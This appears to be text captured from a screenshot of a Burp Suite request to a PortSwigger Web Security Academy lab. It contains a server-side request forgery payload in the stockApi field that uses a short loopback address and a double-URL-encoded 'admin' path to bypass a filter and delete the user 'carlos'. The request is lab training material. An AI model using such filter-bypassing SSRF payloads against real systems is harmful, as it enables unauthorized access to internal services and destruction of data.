 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a3700b3036f9e0582813ea600b10096.web-security-academy.net
3 Cookie: session=Mcuug2vBqg1BRv02yiCNxyuJH4kty9kV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3700b3036f9e0582813ea600b10096.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 100
11 Origin: https://0a3700b3036f9e0582813ea600b10096.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlos&storeId=
1